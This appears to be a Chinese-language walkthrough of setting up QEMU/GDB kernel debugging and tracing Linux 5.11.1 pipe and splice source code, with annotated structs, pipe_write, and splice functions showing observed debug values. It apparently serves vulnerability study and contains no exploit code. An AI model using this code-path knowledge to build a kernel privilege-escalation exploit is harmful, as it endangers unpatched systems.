cd linux-5.11.1 make x86_64_defconfig # 加载默认config make menuconfig # 自定义config
要进行打断点调试,需要关闭系统的随机化和开启调试信息:
1 2 3 4 5 6 7 8 9 10 11 12
Processor type and features ---> [ ] Build a relocatable kernel [ ] Randomize the address of the kernel image (KASLR) (NEW)
Kernel hacking ---> Compile-time checks and compiler options ---> [*] Compile the kernel with debug info [ ] Reduce debugging information [ ] Produce split debuginfo in .dwo files [*] Generate dwarf4 debuginfo [*] Provide GDB scripts for kernel debugging
-s shorthand for -gdb tcp::1234 -append cmdline use 'cmdline' as kernel command line -net nic[,macaddr=mac][,model=type][,name=str][,addr=str][,vectors=v] configure or create an on-board (or machine default) NIC and connect it to hub 0 (please use -nic unless you need a hub) -enable-kvm 开启kvm,这里不要加,否则调试时会直接跳转到__sysvec_apic_timer_interrupt

/* * sys_pipe() is the normal C calling standard for creating * a pipe. It's not the way Unix traditionally does this, though. */ staticintdo_pipe2(int __user *fildes, int flags) { structfile *files[2]; int fd[2]; int error;
/* * stream_open is used by subsystems that want stream-like file descriptors. * Such file descriptors are not seekable and don't have notion of position * (file.f_pos is always 0 and ppos passed to .read()/.write() is always NULL). * Contrary to file descriptors of other regular files, .read() and .write() * can run simultaneously. * * stream_open never fails and is marked to return int so that it could be * directly used as file_operations.open . */ intstream_open(struct inode *inode, struct file *filp) { filp->f_mode &= ~(FMODE_LSEEK | FMODE_PREAD | FMODE_PWRITE | FMODE_ATOMIC_POS); filp->f_mode |= FMODE_STREAM; return0; }

/* * Mark the inode dirty from the very beginning, * that way it will never be moved to the dirty * list because "mark_inode_dirty()" will think * that it already _is_ on the dirty list. */ inode->i_state = I_DIRTY; inode->i_mode = S_IFIFO | S_IRUSR | S_IWUSR; inode->i_uid = current_fsuid(); inode->i_gid = current_fsgid(); inode->i_atime = inode->i_mtime = inode->i_ctime = current_time(inode);

/** * struct pipe_inode_info - a linux kernel pipe * @mutex: mutex protecting the whole thing * @rd_wait: reader wait point in case of empty pipe * @wr_wait: writer wait point in case of full pipe * @head: The point of buffer production * @tail: The point of buffer consumption * @note_loss: The next read() should insert a data-lost message * @max_usage: The maximum number of slots that may be used in the ring * @ring_size: total number of buffers (should be a power of 2) * @nr_accounted: The amount this pipe accounts for in user->pipe_bufs * @tmp_page: cached released page * @readers: number of current readers of this pipe * @writers: number of current writers of this pipe * @files: number of struct file referring this pipe (protected by ->i_lock) * @r_counter: reader counter * @w_counter: writer counter * @fasync_readers: reader side fasync * @fasync_writers: writer side fasync * @bufs: the circular array of pipe buffers * @user: the user who created this pipe * @watch_queue: If this pipe is a watch_queue, this is the stuff for that **/ structpipe_inode_info { structmutexmutex;// 互斥锁 wait_queue_head_t rd_wait, wr_wait; // 管道为空与管道已满时的指针 unsignedint head; // 管道头 unsignedint tail; // 管道尾 unsignedint max_usage; // unsignedint ring_size; // 缓冲区大小(应该是2的幂) #ifdef CONFIG_WATCH_QUEUE bool note_loss; // 下一个 read() 应该插入一条数据丢失消息 #endif unsignedint nr_accounted; // 该管道在 user->pipe_bufs 中所占的数量 unsignedint readers; // 当前读管道的线程数量 unsignedint writers; // 当前写管道的线程数量 unsignedint files; // 引用此管道的结构体数两(受 ->i_lock 保护) unsignedint r_counter; // 读者计数器 unsignedint w_counter; // 写者计数器 structpage *tmp_page;// 缓存页 structfasync_struct *fasync_readers;// 读者端 fasync structfasync_struct *fasync_writers;// 写者端 fasync structpipe_buffer *bufs;// 管道缓冲区的循环数组 structuser_struct *user;// 创建此管道的用户 #ifdef CONFIG_WATCH_QUEUE structwatch_queue *watch_queue;// 如果这个管道是一个 watch_queue,则该结构体存储该结构 #endif };
7、struct pipe_buffer
pipe中的数据保存在结构体 pipe_buffer中。同样,里面的成员信息我用中文进行了注释。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
/** * struct pipe_buffer - a linux kernel pipe buffer * @page: the page containing the data for the pipe buffer * @offset: offset of data inside the @page * @len: length of data inside the @page * @ops: operations associated with this buffer. See @pipe_buf_operations. * @flags: pipe buffer flags. See above. * @private: private data owned by the ops. **/ structpipe_buffer { structpage *page;// 包含管道缓冲区数据的页 unsignedint offset, len; // 页内数据的长度 conststructpipe_buf_operations *ops;// 与该缓冲区关联的操作 unsignedint flags; // 管道缓冲区flag unsignedlongprivate; // 私有数据 };
/* Null write succeeds. */ if (unlikely(total_len == 0)) return0;
__pipe_lock(pipe); // 对pipe加互斥锁,保证单线程访问。
if (!pipe->readers) { // 这里要保证读取管道的任务不为0 send_sig(SIGPIPE, current, 0); ret = -EPIPE; goto out; }
#ifdef CONFIG_WATCH_QUEUE if (pipe->watch_queue) { ret = -EXDEV; goto out; } #endif


/* * Only wake up if the pipe started out empty, since * otherwise there should be no readers waiting. * * If it wasn't empty we try to merge new data into * the last buffer. * * That naturally merges small writes, but it also * page-aligs the rest of the writes for large writes * spanning multiple pages. */ /* * 仅当管道开始为空时才唤醒,否则不应有读者在等待。 * 如果它不为空,我们会尝试将新数据合并到最后一个缓冲区中。 * 这自然会合并小型写入,但它也会为跨多个页面的大型写入对其余写入进行页面对齐。 */ head = pipe->head; // 0x0 was_empty = pipe_empty(head, pipe->tail); // 判断管道头尾指针是否相等,如果相等则管道为空。 chars = total_len & (PAGE_SIZE-1); // 0x38 if (chars && !was_empty) { unsignedint mask = pipe->ring_size - 1; // 0xf structpipe_buffer *buf = &pipe->bufs[(head - 1) & mask]; // pipe->bufs[0x10 & 0xf] 0x10 & 0xf == 0 int offset = buf->offset + buf->len; // 0x4

if ((buf->flags & PIPE_BUF_FLAG_CAN_MERGE) && offset + chars <= PAGE_SIZE) { ret = pipe_buf_confirm(pipe, buf); if (ret) goto out;

ret = copy_page_from_iter(buf->page, offset, chars, from); if (unlikely(ret < chars)) { ret = -EFAULT; goto out; }
buf->len += ret; if (!iov_iter_count(from)) goto out; } }
for (;;) { if (!pipe->readers) { // 如果pipe的读者数量为0,则发送信号,直到有读者。 send_sig(SIGPIPE, current, 0); if (!ret) ret = -EPIPE; break; }
if (!page) { // 如果缓存页为空,这里的作用是为pipe->tmp_page赋值为新分配的page page = alloc_page(GFP_HIGHUSER | __GFP_ACCOUNT); //调用 alloc_page 分配页,alloc_page 最终调用了 __alloc_pages_nodemask 函数从空闲列表中取出,或通过slowpath进行分配 if (unlikely(!page)) { ret = ret ? : -ENOMEM; break; } pipe->tmp_page = page; }
/* Allocate a slot in the ring in advance and attach an * empty buffer. If we fault or otherwise fail to use * it, either the reader will consume it or it'll still * be there for the next write. */ spin_lock_irq(&pipe->rd_wait.lock);
head = pipe->head; if (pipe_full(head, pipe->tail, pipe->max_usage)) { spin_unlock_irq(&pipe->rd_wait.lock); continue; }
pipe->head = head + 1; spin_unlock_irq(&pipe->rd_wait.lock);
copied = copy_page_from_iter(page, 0, PAGE_SIZE, from); // 调试发现某次执行的返回值为 0x1000 if (unlikely(copied < PAGE_SIZE && iov_iter_count(from))) { if (!ret) ret = -EFAULT; break; } ret += copied; // 0x0 buf->offset = 0; buf->len = copied;
if (!iov_iter_count(from)) break; }
if (!pipe_full(head, pipe->tail, pipe->max_usage)) continue;
/* Wait for buffer space to become available. */ if (filp->f_flags & O_NONBLOCK) { if (!ret) ret = -EAGAIN; break; } if (signal_pending(current)) { if (!ret) ret = -ERESTARTSYS; break; }
/* * We're going to release the pipe lock and wait for more * space. We wake up any readers if necessary, and then * after waiting we need to re-check whether the pipe * become empty while we dropped the lock. */ /* 我们将释放管道锁并等待更多空间。 如有必要,我们会唤醒任何读者,然后在等待之后,我们需要重新检查在我们丢弃锁时管道是否为空。 */ __pipe_unlock(pipe); if (was_empty) { wake_up_interruptible_sync_poll(&pipe->rd_wait, EPOLLIN | EPOLLRDNORM); kill_fasync(&pipe->fasync_readers, SIGIO, POLL_IN); } wait_event_interruptible_exclusive(pipe->wr_wait, pipe_writable(pipe)); __pipe_lock(pipe); was_empty = pipe_empty(pipe->head, pipe->tail); wake_next_writer = true; } out: if (pipe_full(pipe->head, pipe->tail, pipe->max_usage)) wake_next_writer = false; __pipe_unlock(pipe);
/* * If we do do a wakeup event, we do a 'sync' wakeup, because we * want the reader to start processing things asap, rather than * leave the data pending. * * This is particularly important for small writes, because of * how (for example) the GNU make jobserver uses small writes to * wake up pending jobs */ /* * 如果我们做一个唤醒事件,我们做一个“同步”唤醒,因为我们希望阅读器尽快开始处理事情,而不是让数据处于未决状态。 * * 这对于小型写入尤其重要,因为(例如)GNU make jobserver 如何使用小型写入来唤醒挂起的作业 */ if (was_empty) { wake_up_interruptible_sync_poll(&pipe->rd_wait, EPOLLIN | EPOLLRDNORM); kill_fasync(&pipe->fasync_readers, SIGIO, POLL_IN); } if (wake_next_writer) wake_up_interruptible_sync_poll(&pipe->wr_wait, EPOLLOUT | EPOLLWRNORM); if (ret > 0 && sb_start_write_trylock(file_inode(filp)->i_sb)) { int err = file_update_time(filp); if (err) ret = err; sb_end_write(file_inode(filp)->i_sb); } return ret; }

/* * Attempt to initiate a splice from a file to a pipe. */ // 尝试启动从文件到管道的接头。 staticlongdo_splice_to(struct file *in, loff_t *ppos, struct pipe_inode_info *pipe, size_t len, unsignedint flags) { int ret;
if (unlikely(!(in->f_mode & FMODE_READ))) return -EBADF;
ret = rw_verify_area(READ, in, ppos, len); // ret == 0,做了某些验证 if (unlikely(ret < 0)) return ret;
if (unlikely(len > MAX_RW_COUNT)) len = MAX_RW_COUNT;
/** * generic_file_splice_read - splice data from file to a pipe * @in: file to splice from * @ppos: position in @in * @pipe: pipe to splice to * @len: number of bytes to splice * @flags: splice modifier flags * * Description: * Will read pages from given file and fill them into a pipe. Can be * used as long as it has more or less sane ->read_iter(). * */ /** * generic_file_splice_read - 将数据从文件拼接到管道 * @in: 要拼接的文件 * @ppos:@in 中的位置 * @pipe: 要拼接的管道 * @len: 要拼接的字节数 * @flags: 拼接修饰符标志 * * 描述: * 将从给定文件中读取页面并将它们填充到管道中。 只要它具有或多或少的 sane ->read_iter() 就可以使用。 * */ ssize_tgeneric_file_splice_read(struct file *in, loff_t *ppos, struct pipe_inode_info *pipe, size_t len, unsignedint flags)// in 传入的文件结构体,ppos == 0x3, pipe为传入的管道,len == 0x1,flags == 0x0 { structiov_iterto; structkiocbkiocb; unsignedint i_head; int ret;

iov_iter_pipe(&to, READ, pipe, len); // 使用 pipe 和 len 对 to 进行初始化,将 pipe ,pipe->head , len 等的值都传入 to 的各个成员中。 i_head = to.head; init_sync_kiocb(&kiocb, in); // 利用 in 对 kiocb 进行的初始化 ,kiocb是Linux内核中协助异步I/O操作的数据类型 kiocb.ki_pos = *ppos; ret = call_read_iter(in, &kiocb, &to); // 跟进 if (ret > 0) { *ppos = kiocb.ki_pos; file_accessed(in); } elseif (ret < 0) { to.head = i_head; to.iov_offset = 0; iov_iter_advance(&to, 0); /* to free what was emitted */ /* * callers of ->splice_read() expect -EAGAIN on * "can't put anything in there", rather than -EFAULT. */ if (ret == -EFAULT) ret = -EAGAIN; }
